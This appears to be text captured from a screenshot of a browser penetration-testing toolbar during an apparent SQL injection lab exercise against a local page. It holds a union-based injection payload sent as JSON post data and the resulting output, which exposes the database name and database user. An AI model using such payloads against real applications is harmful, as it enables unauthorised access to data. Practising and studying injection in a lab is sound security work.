 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL http://127.0.0.1:8081/web/json.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Ins
Post data json={"username":"admin' and 1=2 union select 1,database(),user()#"}
{"username":"admin"} 提交
用户名：security,密码：root@localhost